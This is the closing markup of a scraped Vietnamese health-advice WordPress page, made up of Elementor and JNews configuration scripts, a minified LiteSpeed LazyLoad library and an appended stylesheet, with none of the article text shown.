<script data-optimized="1" type='text/javascript' id='elementor-pro-frontend-js-before'>var ElementorProFrontendConfig={"ajaxurl":"https:\/\/loikhuyenduocsi.org\/wp-admin\/admin-ajax.php","nonce":"bb8c8ee127","urls":{"assets":"https:\/\/loikhuyenduocsi.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/loikhuyenduocsi.org\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"vi","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/loikhuyenduocsi.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/f8a1254f139ecbe9d8755ac619c143b5.js?ver=9f250' id='elementor-pro-frontend-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/72c953934216d6510e1da25d5cc19b44.js?ver=1b946' id='elementor-waypoints-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/2879ab6d1d05deb5305a8e3d1650ec0e.js?ver=2030c' id='jquery-ui-core-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/7cce463423072f7cd3c1801b85178a15.js?ver=0bd4e' id='swiper-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/d8d980c1dccf8f4d7ad0db8e301ea7a6.js?ver=16e71' id='share-link-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/05936c4918c94730ee3dd2922f5fa07a.js?ver=c74ad' id='elementor-dialog-js'></script>
<script data-optimized="1" type='text/javascript' id='elementor-frontend-js-before'>var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ch\u01a1i Video","previous":"Previous","next":"Next","close":"\u0110\u00f3ng"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}},"version":"3.12.1","is_static":!1,"experimentalFeatures":{"a11y_improvements":!0,"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"landing-pages":!0,"page-transitions":!0,"notes":!0,"loop":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/loikhuyenduocsi.org\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"stretched_section_container":".jeg_vc_content","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"gan nhi\u1ec5m m\u1ee1 c\u1ea5p \u0111\u1ed9 1 c\u00f3 nguy hi\u1ec3m kh\u00f4ng? - LoiKhuyenDuocSi.Org","excerpt":""}}</script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/be690ef29abb91f626ea03452ca21d84.js?ver=8c57c' id='elementor-frontend-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/bb6826376f681608cda365f2714ae28c.js?ver=22809' id='pro-preloaded-elements-handlers-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/768047eff111eb67f4bdb7ea4f471bc6.js?ver=d8306' id='preloaded-modules-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/7ec4cd492c65409204aaacb97c6a37f4.js?ver=b035c' id='e-sticky-js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script></script><script data-optimized="1" type="text/javascript">!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}()</script><script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script></body>
</html>

<!-- Page generated by LiteSpeed Cache 5.3.3 on 2026-02-02 19:49:15 -->

--- FILE ---
content_type: text/css
request_url: https://loikhuyenduocsi.org/wp-content/litespeed/css/3aa4796e8effd61f6f153f4ecd704512.css?ver=fcf0f
body_size: -139
content:
.elementor-13251 .elementor-element.elementor-element-755e4392 .elementor-wrapper{aspect-ratio:16/9}#elementor-popup-modal-13251 .dialog-message{width:640px;height:auto}#elementor-popup-modal-13251{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8)}#elementor-popup-modal-13251 .dialog-close-button{display:flex;background-color:#4054b2;font-size:30px}#elementor-popup-modal-13251 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}#elementor-popup-modal-13251 .dialog-close-button i{color:#fff}#elementor-popup-modal-13251 .dialog-close-button svg{fill:#fff}@media(max-width:1024px){#elementor-popup-modal-13251 .dialog-close-button{top:0}}